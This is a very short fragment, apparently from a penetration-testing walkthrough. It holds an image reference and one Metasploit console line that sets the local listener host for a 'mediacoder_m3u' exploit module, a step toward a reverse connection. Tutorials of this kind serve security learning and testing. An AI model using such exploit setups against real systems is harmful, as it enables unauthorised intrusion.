 msf exploit (mediacoder_m3u)>set lhost 192.168.1.147 (IP of Local Host)